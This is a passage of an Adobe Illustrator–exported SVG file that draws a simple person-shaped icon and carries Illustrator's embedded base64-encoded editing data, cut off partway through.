	.st3{fill:#006EB7;stroke:#1D1D1B;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st4{fill:#FFFFFF;}
	.st5{fill:#1D1D1B;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:aipgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:aipgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g>
			<g>
				<path class="st0" d="M24.5,40.6H24c-2.2,0-4-1.8-4-4V7c0-2.2,1.8-4,4-4h0.5c2.2,0,4,1.8,4,4v29.6C28.5,38.8,26.7,40.6,24.5,40.6
					z"/>
			</g>
			<g>
				<path class="st1" d="M19.9,21.8c0,0-2.4,5.2-4.3,5.6S4.3,28.2,4.3,30.2s-3.1,15.2-3,15.8c0.1,0.5,22.7,0.5,22.7,0.5"/>
				<path class="st1" d="M28.3,21.8c0,0,2.4,5.3,4.3,5.7c1.9,0.4,11.3,0.7,11.3,2.7s3,15.2,2.9,15.8C46.6,46.6,24,46.5,24,46.5"/>
			</g>
			<polygon class="st2" points="14.1,27.5 14.1,35.8 33.9,35.8 33.9,27.5 38.2,28.2 38.2,46.5 10,46.5 10,28.2 			"/>
			<rect x="28.1" y="39.9" class="st3" width="5.8" height="6.6"/>
			<g>
				<path class="st4" d="M24.1,22.2c-7.4,0-8.9-10.5-9-10.6l0,0c0,0-0.3-5,2.6-8c1.5-1.6,3.7-2.4,6.4-2.4c2.7,0,4.9,0.8,6.4,2.4
					c2.8,3,2.5,8,2.5,8.1C32.9,11.8,31.4,22.2,24.1,22.2z"/>
				<path class="st5" d="M24.1,2.2c2.5,0,4.3,0.7,5.6,2.1c2.4,2.6,2.2,6.8,2.2,7.3c-0.1,0.8-1.6,9.6-7.8,9.6c-6.2,0-7.8-8.7-8-9.6
					c0-0.6-0.1-4.7,2.3-7.3C19.7,2.9,21.6,2.2,24.1,2.2 M24.1,0.2c-10.8,0-10,11.6-10,11.6s1.6,11.4,10,11.4s9.8-11.4,9.8-11.4
					S34.9,0.2,24.1,0.2L24.1,0.2z"/>
			</g>
		</g>
	</g>
</switch>
<i:aipgf  id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
/91a3RcunTqTeaSvLbNvr83QtoS6J9OQfvTMb7WONM1nz1ge7fF66EwtnlfmaY/R3G63bs3340qT
lSevfHu3O1tYdn7mzPR5jMaKdbUtUjy+NJjns2h8eOwO71QaMx7VTl0a9J1CY3nNtV1cPGtp7J6n
0NzSrs4qz+g4jfdHd0tbdt6fQ5Oqt77dOzpZaYy2zjHXdJ6W9ENrzIpubdE2zy2N1Sierer5Gkzc
M5+z71a/dNSpVj+kaTt72reVasb0ZaGtbgvvc5Vmj3oyTZqt7jadxqr22JoiK9Nbsto5SqQ60+u5
DpJN3RTx1k7zq526wYNOo5V6cs1qYtWtYt25SrodW5OomLfVs56zNFZKZ9egb/Rt4tlRvVH1z25J
Dc+tXys92WT6UKXRPDt3U1t0dZt6e6zS5KUeujFXZdoemZ48355NU1S32l0a5+mxNb5mohEm3hwr
n3iY5ps+K+sY2Zh37Whpbr/HblyodLZX3pM/qMZ4u2hrhHl+Sb9zNPZJzRbT/P6xM4iKaVuttZOZ
Btd+1sxtqWnZ5tq54dOg6h2fKeNirTXtfNOoSw+eUapTm5l4nOapqVurmsaOTqm5EQ==
	]]>
	<![CDATA[
	4WvX9XOa5tR7vCatfy0m0jG9eb1JZqt7PZRpTO9OqlFb1+9sprkrOpbG6Fo1O9wfo3ldeo/T7O8t
2/Lqcab5M881a/PYTXr8aZ61pb3O6nfkY2RXPvuiU7z6y86jK7K86at+ZKiHyq4s/bM6xDV/i+j4
zOzy7d+jZ1vlQl9tedDMdarMN9eX1Mc2Ex2X7e28Zku+N/cUWt75mVerzHaGiegzM1v8z8/OlDIN
yWZJp109pHZCPaVplWc6tFrHa+Hanp510rLzdR2J8uDpaHXFvFNkWferbuo9tbp5VAf1PHFfdjDv
mDf74e04nYcUs+rs+LVDWXkKN/Psdc6zaN/1Hcy17WS+U2qotbannZ3Nbt4y5tmxNs/iNW3XdbFO
2Qzpeh+1JbnMZRu5asnKlrRLhJS+oe2UWf1yXYZJl1RHs9Kr62QSHhwiGCIeIBBhgwcPCsOQwGgg
wQEiAgMCmAnMHEhQV4onv/osq/3Z6fGurhk66f/+bEjHgd5RIRrbMens+6Du1ciH5zyVpJaJdFTf
dVHPEcuOJl6qnZ1jmdKiHaYRmika2lN3D6KWap2dLH0o7Ztm5zL11GiJeacjWqK9VvUcbtmeKWLZ
mtmpSI9l0WttT0utM7tl4bGsw4P53bPX1w5tN9sfUjTb66bHWnRbKrI97dIsbV+jffV6EvfwV83U
bkqFqWY70d2p8+/qfLad2+vSl7eZ+muWp2p2zkMsSzxfz+rKnxMrD3cV8UhRvYnmvK4vEU8pj+gj
Jb5U9Vz6rEgNqWjPaWc6pNWiyyyz6Zpps/PpzxZZphkeks/NhngnrQyva/ZWXtIt1fnyPt8uu/T5
MsnyeU7njS57nWi9Mhv60Pey0y1KRa/dlcbEPKLTz0rfaSLE48nlQ+mjPInGVDX5vD6+83o9RtST
WHo2SxcUSoSjHVUk9erB82qtlh09r52r8j77Tu1W+5NXaGt0u6/ya0T3Q7SjD1yHrOx+VUhmd6eq
Hx66FhSKBfBYt9cL0+4P7LPo6qhKr3bT086vcn25e5x1dVa3dmOVr05XpFl5xys95frAcVpcUCgW
sMADykN2e3wLCuUD9jn0ycNO6dLZsUOtOrbysa94lLLO7fCc0iIZlZLtvdo7d/u9g4lLiOc0T39U
6Vyu75xW1rFq7fNk2rbnsuzHedQO4W09d0W+k2ha9TteNPKhn9dMTY3sf+1aB39YdOzOW0mPNn71
+dtJlq5D5b08Q7IacwldRs7NK+f11g7akr+bVv9R4kEjKZpl4a121R1mbWL5p3xSuUxFPik9X5Vp
s7qnj0nT1me/oFA+cGl2jmwb1YpUnS719+rLg+nEO1V3MDVJr8fS1Ooc007lKeV5Zv1+9ro2Hcv0
Kt/pTbb9ER7r1e7g1UxVR+m0NlXrt3Z399L8qw7pfIX0qtJ8eUGhHK7VpXVtHpf2YNn01PKLeJf3
2eZ8mk/pLO/8TLy0vKcuXr2VP7T3DJOQyoxS0dfN3GeuVzHTtpfH0reqV/k9f4+cP13Fc77QZtJa
xLRvd99KRcXK1DQdkpP0zqnsQ+N9tEafkSGu79b7qfJWlT6rc6n5bqW6x6xsk+peVXZelbSYdreq
LHrd76aTVTbaq7v5t2Rqw7pnlX1pd6eqk/VOlYimU8PXulCdakqnx7XrRCW8e3WxCG9ER1lnh2T0
j+8sVLXSbuJPNw+pc+vIbr/O0na6qad74kmNRUSHrzV+fTwjXtValaR43fx5+oamvKLr0LDOdNOp
S4hX9e1e4X22o/Uaqtrwfqe6d6+5x6jsdUp3Fa6d9LyT69C6dz3RMSqiw7yTK49dd9fJaK/UXkV3
9sqYpaeu6pZZufdabVXV6V48V9UV6q0Lb+ai8yqfMPHQRatUerl696vEsy6tsiT03VZXdV+qXbQF
hRLhVXXD2xpfpZd0a6Z1c2CQrtTopi0ywud9q0i1B9d131v1/nWHX5/KXpZYat+riCe1W/TVL/F4
VafUZ2VrR9tuaLS0I6U36Vaz7r2D6S0806JznnT1FJqK7nDPz2lVTSfe6jUXIt426aTarmfvBYUS
wTb7ptp7Fu15latQr/J3fp9Ohne8JjqozspMvNV26cSbFR5TX//DVavxehOVrU69U/pOUmU9S++r
vpUu6l2p/Ctn2hddTiqnudB5xntuJdX37ndVl4p4RxcW0u1eVXl3llZZbVXey1snqfRpuXejKiwb
mnkJ737p4e/3nkw/U9nUh3svfR6jsu1K70ulurd4rrLvVM2qNp7zFe1u1/YwCS/ranRWRufUslS9
e13Geh1L76QeyzgrfSyRUmnp0IFJ2tdJy0ITWeql7XoxX6fs6sA47XCzvqVWQgcmd/OMPq3K3+nu
9XWsLr3XPKVh+dbQLMsun52ybM97dqPRWawFhXI875Z2rCqjz05ZdlhbhllaeUjLEu+zV+4dyvoV
Ge2JZVRS+9Xdb7UnHs9eLRZerR29Pnrls3Xd6V9X567UFk13K7Xa9+pP9Y2uvEerUjukO1qh1Y+3
ywpNa3VfXTpbtcEhioUMGiIYGjzQAIGFCRacfnHpmPBJR8n27ntOX9J70/KsL1veHvP/ReuX8k4Z
0+dzrjPVIjXapF/Xnh7urR7PTdNwr3apVniLt2rj2snni6nO1TyjrnGJFk8uLuXv7CrZiRaRcJ2U
d0KqI1y1k1ne6HnIvL87GiRSzbJfHun51cNTZkS2R2m/7z5pb/UvS9PbW0vvuSk5z2r3Fo1GDY3o
x1i4L2fSseyXKaWfJ1Vynv+iU3brzFsl37HThZuEu3fornhqO4hXH5HSLu215+zAmIi+Wfg7WyIi
6XFgbs2w9qYb6R7n1aAt/YxmnErPPaIDs2m/qtom+Ww5MOXgh2wRHRj78U+rw5ga2adJqJVqtkTl
S6Ifw/v+KqPeqkUnmk2n2Z76XstU7ap5J6+M5NvVSMd0priXJv2ilpbv8JWJWzY8mmiKdut2tqeI
irj2SqtjV+a+qeFmGYvSp66MJdH6fjz93aKaEa2dFSZazwcV6c5o5DuV75iVOTtMw8UlM7tD3y9v
1luNq5k/uffe51b39etOVSf8oqqdUnoqGuXdd3bX2z1WZZRMqbiHm8cSTfp1ZFv1Uf7QRcBdosst
KgkEYMmIDMnKZ4/W2OH+Uov2mKI6qLy0O2aewHYDxoNzase/uc5dnWT6JCI7NRktxPPr/uDzWHV6
y6JTZDCtZnov3UG60eqObWZVejr/nMwNy0qvPzwnxMW0/r4+ZVN2lvWY8WxKejvuQS9qoFOoNBGN
EmIYZjFkDEKqCpImAEMSwDAgGA4IxQOSCYVefhQABoFuOmpIMhFHI6GYeKTknEIGAAAAAIAIAIDM
sEEB6zwrWsvVEyLO4xcDt2Tz3qXBAt6gedL5DLnbMS9Ek5gfvh1oktOTdpjqmGEUaihqeUikOHJM
